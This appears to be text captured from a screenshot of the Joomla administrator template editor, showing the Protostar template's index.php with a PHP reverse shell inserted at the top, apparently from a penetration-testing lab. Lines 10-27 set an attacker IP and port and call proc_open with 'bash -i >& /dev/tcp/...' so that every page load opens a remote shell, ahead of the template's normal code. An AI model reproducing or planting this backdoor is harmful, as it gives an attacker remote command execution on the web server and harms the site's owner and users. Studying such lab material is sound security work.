 Templates: Customise (Protostar)
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.protostar
5 *
6 * @copyright Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 */
9
10 $ip = '192.168.31.221'; // 攻击者的IP地址
11 $port = 5555; // 攻击者的端口号
12
13 $descriptorspec = array(
14 0 => array("pipe", "r"), // stdin 是一个管道，子进程从中读取数据
15 1 => array("pipe", "w"), // stdout 是一个管道，子进程向其中写入数据
16 2 => array("pipe", "w") // stderr 是一个管道，子进程向其中写入数据
17 );
18
19 $process = proc_open("bash -c 'bash -i >& /dev/tcp/$ip/$port 0>&1'", $descriptorspec, $pipes);
20
21 if (is_resource($process)) {
22 fclose($pipes[0]); // 关闭stdin
23 fclose($pipes[1]); // 关闭stdout
24 fclose($pipes[2]); // 关闭stderr
25
26 proc_close($process);
27 }
28
29 defined('_JEXEC') or die;
30
31 /** @var JDocumentHtml $this */
32
33 $app = JFactory::getApplication();
34 $user = JFactory::getUser();
35
36 // Output as HTML5
37 $this->setHtml5(true);
38
39 // Getting params from template
40 $params = $app->getTemplate(true)->params;
41
42 // Detecting Active Variables
43 $option = $app->input->getCmd('option', '');
44 $view = $app->input->getCmd('view', '');
45 $layout = $app->input->getCmd('layout', '');
46 $task = $app->input->getCmd('task', '');
47 $itemid = $app->input->getCmd('Itemid', '');
48 $sitename = $app->get('sitename');
49
50 if ($task === 'edit' || $layout === 'form')
51 {